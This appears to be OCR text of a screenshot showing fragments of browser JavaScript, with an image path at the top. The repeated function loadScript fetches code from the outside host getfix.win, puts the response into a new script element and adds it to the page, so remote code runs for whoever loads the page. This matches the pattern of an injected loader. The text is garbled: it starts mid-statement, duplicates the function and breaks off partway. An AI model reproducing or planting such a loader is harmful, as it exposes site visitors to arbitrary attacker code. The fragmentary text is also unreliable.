
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);